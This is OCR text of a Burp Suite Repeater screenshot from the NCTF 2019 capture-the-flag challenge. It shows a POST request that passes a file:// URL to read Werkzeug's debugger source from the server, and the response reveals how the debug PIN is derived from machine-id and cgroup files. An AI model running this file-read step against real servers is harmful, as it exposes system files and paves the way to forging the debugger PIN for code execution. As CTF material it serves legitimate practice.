 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < ▼ > ▼ Target: http://nctf2019.x1ct34m.com:60003 ?
Request
Raw Params Headers Hex
POST /get_content HTTP/1.1
Host: nctf2019.x1ct34m.com:60003
Content-Length: 76
Cache-Control: max-age=0
Origin: http://nctf2019.x1ct34m.com:60003
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://nctf2019.x1ct34m.com:60003/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: BD_UPN=123353; PHPSESSID=rg499aipmulll6f1ntgehsinj6
Connection: close
url=file:///usr/local/lib/python3.6/site-packages/werkzeug/debug/__init__.
py
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
def hash_pin(pin):
if isinstance(pin, text_type):
pin = pin.encode("utf-8", "replace")
return hashlib.md5(pin + b"shittysalt").hexdigest()[:12]
_machine_id = None
def get_machine_id():
global _machine_id
rv = _machine_id
if rv is not None:
return rv
def _generate():
# docker containers share the same machine id, get the
# container id instead
try:
with open("/proc/self/cgroup") as f:
value = f.readline()
except IOError:
pass
else:
value = value.strip().partition("/docker/")[2]
if value:
return value
# Potential sources of secret information on linux.  The
machine-id
# is stable across boots, the boot id is not
for filename in "/etc/machine-id",
"/proc/sys/kernel/random/boot_id":
try:
with open(filename, "rb") as f:
return f.readline().strip()
except IOError:
continue
# On OS X we can use the computer's serial number
assuming that
? < + > Type a search term 0 matches
Done
18,432 bytes | 66 millis